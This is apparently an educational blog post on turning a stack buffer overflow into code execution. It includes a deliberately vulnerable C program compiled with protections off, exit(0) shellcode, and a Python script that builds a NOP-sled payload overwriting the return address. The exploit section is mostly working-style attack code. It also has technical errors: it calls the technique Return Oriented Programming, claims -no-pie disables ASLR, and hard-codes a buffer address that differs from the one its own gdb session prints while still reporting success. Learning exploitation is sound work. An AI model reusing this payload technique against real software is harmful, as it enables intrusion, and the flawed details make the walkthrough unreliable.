I have been following the Low Level TV YT channel for two years now and watched multiple videos mentioning the terms buffer overflow and remote code execution (RCE) together. The term buffer overflow is also frequently mentioned in introductory videos describing Rust and its features. How can someone execute remote code just by overflowing a buffer (i.e. an unbounded buffer) present in an executable/binary?

As we had learnt in our computer architecture classes, executing remote code will manipulate the control flow of the program which, at least as much as I knew, was only possible with the control flow structures (if, for, while etc.) present in the programming language. To answer such fascinating questions, I decided to dive deeper and learn how buffer overflows can be used to inject foreign code inside a binary, without touching the source code of the binary.

Rather than a cybersecurity class, this blog is inclined towards understanding how executables are loaded and how a program is laid out in the memory. I am not into cybersecurity, but the low-level details to be observed are worth demonstrating.

Remote Code Execution

As Cloudflare says, a remote/arbitrary code execution (RCE/ACE) attack is one where an attacker can run malicious code on an organization’s computers or network.

-

A vulnerability is a security flaw in the hardware or software of a computer that enables execution of the attack.

-

A program used to leverage the vulnerability to execute the attack is called an exploit.

In our example, we are going to modify an ELF binary (exploit) to perform a RCE attack utilizing buffer overflow (vulnerability).

Buffer Overflows

As Wikipedia says, a buffer overflow or buffer overrun is an anomaly whereby a program writes data to a buffer beyond the buffer’s allocated memory, overwriting adjacent memory locations.

Such an overflow can be achieved easily in programming languages where the compiler or run-time does not perform bound checking i.e. checking if an array access is illegal.

Languages like C and C++ do not perform bound checking on arrays primitively and it is possible to write/read values adjacent to the bounds of the buffer. Note, C++ does have high-level constructs like std::vector that can perform bound checking.

Languages like Rust perform bound checking at compile-time as a measure to avoid buffer overflows at run-time, due to the absence of a managed run-time.

// main.rs

fn main() {

let mut nums: [i32; 10] = [0; 10];

nums[10] = 23;

println!("{:?}", nums);

}$ rustc main.rs # throws compile error

> error: this operation will panic at runtime

--> main.rs:3:5

|

3 | nums[10] = 23;

| ^^^^^^^^ index out of bounds: the length is 10 but the index is 10

|

= note: `#[deny(unconditional_panic)]` on by default

error: aborting due to 1 previous errorLanguages like Java and Python that ship with a runtime perform bound checking at run-time and throw exceptions when an illegal access is performed.

// Main.java

import java.util.Arrays;

public class Main {

public static void main(String[] args) {

int[] nums = {0, 0, 0};

nums[3] = 12;

System.out.println(Arrays.toString(nums));

}

}$ javac Main.java # no compile-time errors

$ java Main

> Exception in thread "main" java.lang.ArrayIndexOutOfBoundsException: Index 3 out of bounds for length 3

at Main.main(Main.java:7)RCE with Buffer Overflow

To perform RCE, we need to modify the control flow of the program that we wish to infect. The source code used to build the program has its own control flow and to make the program execute our remote code (instead of its own source code), we need to break the control flow and modify it. The method which we will discuss aims to modify the return address of a procedure by overflowing a buffer in the procedure’s stack frame.

Understanding Stack Frames



Assume we have a procedure/function draw_square in which we call another function draw_line in a program written in C. The parameters of a function, its local variables (bound within the function scope) and the return address indicating where the execution should continue after completing the function. These three components are packed in a logical container called the stack frame.

Whenever a function call is made, the stack frame of the corresponding function is pushed on the process’ stack memory. When draw_square() is called from main(), its stack-frame is pushed. Similarly when draw_line() is called by draw_square(), its stack-frame is pushed on that of draw_line(). The address of the ‘top’ item in the stack (the most recent item pushed on the stack) is held in the rsp register (assuming the x64 CPU architecture).

We focus on how the local variables and return address are laid out in the stack frame. The return address for function draw_line() will point to the line/instruction following the invocation,

void draw_line() {

// logic to draw a line

}

// sub-routine

void draw_square() {

// ...

draw_line();

// --> return address of draw_line points here

// ...

}

// entry-point of our program

int main(int argc, char** argv) {

// program logic

draw_square();

// --> return address of draw_square points here

// ...

}If we create an array buffer in the draw_line() function (a local variable), it will be stored on the stack memory within a stack frame.

void draw_line() {

// logic to draw line

char buffer[100];

// a vulnerable function that overflows

// the buffer

gets(buffer);

}If we can go past the bounds of the array buffer and reach the return address of the function draw_line() and overwrite it, we can change the flow of the program and execute code at the ‘new’ address we wrote. The return address of the function draw_line is a function pointer containing the address of a stored procedure.

Q. How does one start writing to

bufferand make sure it overflows to reach the position in the stack frame where the return address ofdraw_lineis placed?

We need a function that takes data from an external source (from stdin, a file or the network), writes the data to the buffer without checking the bounds of the array buffer. The official Git source (written in C) has a list of functions that are banned due to the same properties. Functions like strcpy and gets are examples, where the destination buffer dst can be overflown due to the absence of bound checking.

Q. How would the return address point to remote/malicious/arbitrary code that is not a part of the host program?

The first guess would be place the arbitrary code in memory, use gdb or other debuggers to determine the address of the procedure in arbitrary code that we wish to execute and then use that address in the target program’s buffer overflow.

This is difficult because most modern operating systems use virtual memory management where memory addresses are relative to the process and not to the system. The addresses also change on every run i.e. the virtual addresses are mapped to physical addresses to avoid buffer attacks and memory corruption.

The return address could also point to a procedure in the standard C library, which is generally linked to all programs. The standard C library AKA libc.so on Unix systems is shared across all programs on a system but is a part of the process that the target program has spawned. An attack where a libc function is executed by placing the address of that function (ex. system()) as the return address in the overflow is known as a return-to-libc attack.



For our demonstration, we will place the remote code itself in the buffer making sure that the remote code does not exceed a size of 32 bytes and modify the return address to &buffer i.e. address of the array buffer.

Other Methods to Achieve RCE

Note, overflowing buffers on a stack to modify the return address, also known as Return Oriented Programming, is one of the methods to achieve remote/arbitrary code execution. Other methods include:

-

Injection attacks: Injecting system/SQL commands as user-input to an application that unintentionally executes them, allowing the hacker to perform RCE on the host system where the application resides with the privileges of the running process.

-

Deserialization attacks: Hackers craft malicious input that can trigger a series of effects leading to an RCE in a deserializer used by the application. A deserializer is a component that transformed raw bytes into a structured programming construct used by the calling language. An example of such an exploit using Python’s

picklemodule is helpful.

Example

WARNING

The example and the process to develop a payload we use to perform RCE are highly simplified and for demonstration purposes only. In the real world, where the source code of the target program is unavailable and the binary has all its symbols stripped, the process of developing a payload might be very different from the one described below.

We create a target program containing a buffer that can be overflown given a input string from the console:

// main.c

#include <stdio.h>

#include <string.h>

void vulnerable_function(char *input) {

char buffer[32];

strcpy(buffer, input);

}

int main() {

char input[100];

printf("Enter some text: ");

gets(input);

vulnerable_function(input);

printf("Code after the vulnerable function.\n");

return 0;

}We need to compile this C program with some special flags to disable protections imposed by the gcc compiler:

gcc -fno-stack-protector -z execstack -no-pie -o main main.cThe options used to compile main.c are:

-fno-stack-protector:-z execstack: Parameter to the linker that enables execution of code in the stack memory-no-pie: Disables the production of position independent code/executable (PIE)

We generate the shell-code that calls the exit(0) syscall in the target program’s running process. The execution of such shell-code should immediately end the target program with an exit-code of 0. We can write the source code of the shell-code in C, but we choose to write it in x64 Assembly as we observe the internals more clearly.

To create the final payload that we inject in the target program, we need the following:

- Raw binary/hex codes that represent the instructions of the code we wish to execute

- Address of array

bufferin the target program. This is the return-address of thevulnerable_functionin the target program we set to execute our code.

Generating Binary Code For exit(0)

The following Assembly code executes the exit() syscall in Linux:

; shellcode.s

section .text

global _start

_start:

xor rax, rax ; Clear rax

mov al, 60 ; Syscall number for exit (60)

xor rdi, rdi ; status = 0

syscall ; Call exitWe compile and link the ASM code above using nasm and ld,

nasm -f elf64 -o shellcode.o shellcode.s

ld shellcode.o -o shellcodeWe can check the op-codes and decompiled ASM for the ELF executable shellcode using objdump,

objdump -M intel -d shellcodeDisassembly of section .text:

0000000000401000 <_start>:

401000: 48 31 c0 xor rax,rax

401003: b0 3c mov al,0x3c

401005: 48 31 ff xor rdi,rdi

401008: 0f 05 syscall

The numbers 48 31 and b0 3c are the op-codes or hexadecimal representations of the instructions xor and mov along with operands. The instructions start with 48 31 and end with 0f 05 . Next, we use xxd to get the hex-dump of the ELF shellcode and extract the instructions needed to perform the exit(0) syscall,

xxd -p shellcode | grep -A2 4831000000000000000000000000000000004831c0b03c4831ff0f0500000000

000000000000000000000000000000000000000000000000000001000000

0400f1ff0000000000000000000000000000000012000000100001000010

We observe the sequence 4831c0b03c4831ff0f05 in the hex-dump above which are the op-codes and operand used to perform the exit(0) syscall.

Determining the Address of buffer

To determine the address of buffer, we use gdb (GNU Debugger) to print the address of the symbol buffer,

gdb ./main(gdb) break vulnerable_function

Breakpoint 1 at 0x40115a

(gdb) run

Starting program: /home/shubham/remote-code-execution/main

[Thread debugging using libthread_db enabled]

Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Enter some text: hello

Breakpoint 1, 0x000000000040115a in vulnerable_function ()

(gdb) next

Single stepping until exit from function vulnerable_function,

which has no line number information.

0x00000000004011b1 in main ()

(gdb) print &buffer

$1 = (char **) 0x7ffff7faf8b0 <buffer>

Thus, the address of buffer is 0x7ffff7faf8b0. This address will not change as the executable main was compiled with the --no-pie flag that disable address space layout randomization (ASLR) i.e. position-independent code.

Final Payload

To create the final payload that we inject the target program, we use the following Python script:

import struct

# Shellcode extracted from xxd dump

shellcode = b"\x48\x31\xc0\xb0\x3c\x48\x31\xff\x0f\x05"

# Offset to return address: 32 (buffer) + 8 (saved RBP) = 40 bytes

offset = 40

buffer_addr = 0x7fffffffe000

# Payload: NOP sled + shellcode + padding + shellcode address

nop_sled = b"\x90" * (32 - len(shellcode))

payload = nop_sled + shellcode + b"A" * (offset - len(nop_sled + shellcode))

payload += struct.pack("<Q", buffer_addr)

with open("exploit.bin", "wb") as f:

f.write(payload)As seen in the source code of the target program, the size of buffer is 32 bytes, meaning, we to place the shellcode binary string in 32 bytes and prepend 0x90 before the binary string to fill the rest of the buffer. 0x90 indicates the NOP instruction (no-operation instruction) that is an ‘empty’ instruction to allow the CPU to reach the actual shell-code for exit(0) starting from &buffer. This padding of 0x90 starting from &buffer to the actual shell-code is known as a NOP slide.

The register rbp holds the base-pointer to the current stack-frame i.e. the stack-frame of vulnerable_function. We mask the contents of rbp with A(s) filling up the 8 bytes.

The line struct.pack("<Q", buffer_addr) appends the buffer_addr to the payload as a long long (8 bytes) in the little endian ordering. On examining exploit.bin with xxd, we see the following hex-dump,

00000000: 9090 9090 9090 9090 9090 9090 9090 9090 ................

00000010: 9090 9090 9090 4831 c0b0 3c48 31ff 0f05 ......H1..<H1...

00000020: 4141 4141 4141 4141 00e0 ffff ff7f 0000 AAAAAAAA........

Exploiting the Target Program

On executing the target program main and giving it a normal input, we should get the line Code executed after the vulnerable function on the console, as the buffer did not overflow and no remote code was executed,

./mainEnter some text: hello

Code executed after the vulnerable function

Now, we execute the program main with the payload exploit.bin,

./main < exploit.bin

# no output on console!The program exits with code 0 and without printing anything on the console, indicating that we were able to execute the syscall for exit(0) by the means of overflowing the buffer.

echo $?

0Defenses Against ROP

- As observed during the compilation of the target program

main.c, GCC includes several defenses that enable protection for the stack memory.

seccompis a Linux kernel feature that restricts the syscalls a process can make to the kernel.

-

Pointer Authentication is a technique available from Arm v8.3-A wherein the upper address bits of a pointer are used to store a code that uniquely identifies the address that the pointer holds. When returning to the address defined by the pointer, the code/signature is verified against the address thus avoiding return from a modified pointer.

-

Bound checking at compile-time or run-time to avoid buffer-overflows across the program. Tools like

valgrindand AddressSanitizer can perform dynamic analysis to help detect memory issues in C/C++ programs. -

Address Space Layout Randomization (ASLR) is a technique used by the operating-system to randomize the addresses of the symbols in the executable program. For instance,

gcccompiles position-independent code by default wherein all symbols are addressed relative to a fixed base address assigned by the OS to the program at run-time. This base address is random at every execution of the program. -

NX (No-Execute) Bit allows disabling code execution in certain regions of the virtual memory (or certain pages). The memory page containing the stack-frame has the NX bit set to avoid code execution from stack memory.

Conclusion

Ultimately, the journey from a simple buffer overflow to a full-fledged remote code execution attack reveals the intricate relationship between a program’s low-level memory and its security. We’ve seen how languages like C, without inherent bounds checking, can create vulnerabilities that allow an attacker to overwrite crucial data on the call stack. By manipulating the function’s return address, a simple data overflow becomes a powerful tool for hijacking the program’s control flow.

There are numerous software vulnerabilities, but this one caught my attention because the sheer number of low-level concepts that one can learn/understand in the process of developing a simple exploit. Hope the blog helped you learn something you were not aware of earlier. Do share your comments down below and happy learning!